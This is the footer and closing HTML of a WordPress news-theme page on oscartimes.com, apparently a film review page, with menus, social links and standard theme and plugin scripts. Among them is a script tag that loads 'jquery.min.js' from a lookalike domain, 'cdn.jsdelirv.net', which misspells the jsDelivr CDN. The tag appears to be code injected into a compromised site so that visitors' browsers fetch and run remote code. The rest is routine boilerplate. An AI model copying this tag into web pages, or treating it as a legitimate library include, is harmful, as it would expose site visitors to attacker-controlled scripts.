            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_sidecontent dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://oscartimes.com/" class="footer_logo">
                                        <img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 2x" data-dark-src="https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"width="306" height="39">                                    </a>
                                    <p class="copyright"> © 2025 Oscartimes.com </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span>Navigate Site</span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139"><a href="https://oscartimes.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://oscartimes.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://oscartimes.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-146"><a rel="privacy-policy" href="https://oscartimes.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://oscartimes.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://oscartimes.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="#">Sitemap</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="#">Submit</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span>Follow Us</span></h3>
                            </div>

                            			<div class="socials_widget nobg">
				<a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-76"><a href="https://oscartimes.com/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-77"><a href="https://oscartimes.com/">Home &#8211; Layout 1</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://oscartimes.com/?page_id=64">Home &#8211; Layout 2</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://oscartimes.com/?page_id=65">Home &#8211; Layout 3</a></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="https://jnews.io/landing/">Landing Page</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&#038;license=regular&#038;open_purchase_for_item_id=20566392">Buy JNews</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&#038;license=regular&#038;open_purchase_for_item_id=20566392">Support Forum</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="https://themeforest.net/item/jnews-one-stop-solution-for-web-publishing/20566392/comments?ref=jegtheme">Pre-sale Question</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a href="https://themeforest.net/user/jegtheme?ref=jegtheme">Contact Us</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://oscartimes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/oscartimes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://oscartimes.com/5549/nope-movie-review-jordan-peele-does-it-again-in-masterful-spectacle-national","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"5549","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"oscartimes.com","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://oscartimes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://oscartimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"85c529c587e84bb9b9ce79fc5cebc474","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
